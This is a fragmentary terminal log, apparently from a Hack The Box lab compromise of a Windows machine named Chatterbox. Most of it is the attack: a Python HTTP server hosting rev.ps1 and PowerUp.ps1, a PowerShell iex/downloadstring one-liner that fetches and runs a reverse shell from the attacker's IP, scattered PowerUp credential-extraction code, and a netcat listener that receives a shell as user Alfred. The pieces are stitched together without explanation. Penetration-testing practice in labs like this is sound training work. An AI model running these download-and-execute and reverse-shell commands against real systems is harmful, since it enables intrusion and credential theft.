 ┌──(manish㉿kali)-[~/…/windows/htb/chatterbox/www]
└──╼ $ pysrv
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
10.10.14.37 - - [01/Sep/2020 12:37:36] "GET /rev.ps1 HTTP/1.1" 200 -
10.10.10.74 - - [01/Sep/2020 12:44:30] "GET /rev.ps1 HTTP/1.1" 200 -
10.10.10.74 - - [01/Sep/2020 12:48:54] "GET /PowerUp.ps1 HTTP/1.1" 200 -
10.10.10.74 - - [01/Sep/2020 12:50:09] "GET /PowerUp.ps1 HTTP/1.1" 200 -
10.10.10.74 - - [01/Sep/2020 13:05:20] "GET /rev.ps1 HTTP/1.1" 200 -
PS C:\users\alfred\desktop> $cred
UserName Password
-------- --------
Administrator System.Security.SecureString
PS C:\users\alfred\desktop> start-process -filepath "powershell" -argumentlist "iex(
new-object net.webclient).downloadstring('http://10.10.14.37:8000/rev.ps1')"
PS C:\users\alfred\desktop>
$PoolPassword = Invoke-Expression $PoolPasswordCmd
Invoke-Expression "$Env:SystemRoot\System32\inetsrv\appcmd.exe list vdir /text:vdir.name" | ForEach-Object {
$VdirUser = Invoke-Expression $VdirUserCmd
$VdirPassword = Invoke-Expression $VdirPasswordCmd
function Invoke-AllChecks {
PS C:\> Invoke-AllChecks
PS C:\> Invoke-AllChecks -HTMLReport
"`n[*] Running Invoke-AllChecks"
┌──(manish㉿kali)-[~/…/windows/htb/chatterbox/www]
└──╼ $ nc -nlvp 5555
listening on [any] 5555 ...
connect to [10.10.14.37] from (UNKNOWN) [10.10.10.74] 49162
Windows PowerShell running as user Alfred on CHATTERBOX
Copyright (C) 2015 Microsoft Corporation. All rights reserved.
PS C:\users\alfred\desktop>whoami
chatterbox\alfred
PS C:\users\alfred\desktop>
[chatterbo0:nc* 1:zsh- "kali" 13:05 01-Sep-20